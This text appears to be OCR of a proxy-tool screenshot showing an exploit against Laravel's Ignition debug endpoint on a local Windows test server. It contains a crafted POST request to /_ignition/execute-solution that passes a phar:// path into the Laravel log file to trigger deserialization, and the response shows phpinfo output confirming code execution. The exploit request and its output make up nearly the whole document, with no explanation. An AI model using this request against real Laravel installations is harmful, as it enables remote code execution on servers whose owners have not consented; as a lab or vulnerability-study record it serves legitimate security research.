 Request
Raw Params Headers Hex
POST /_ignition/execute-solution HTTP/1.1
Host: localhost:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Content-Type: application/json
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 235
{
"solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile":
"phar://D:/phpstudy_pro/laravel/storage/logs/laravel.log/test.txt"
}
}
Response
Raw Headers Hex HTML Render
PHP Version 7.3.4
System Windows NT A016094-NC01 10.0 build 17134 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pac
"--with-pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\
"--with-oci8-12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_
"--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini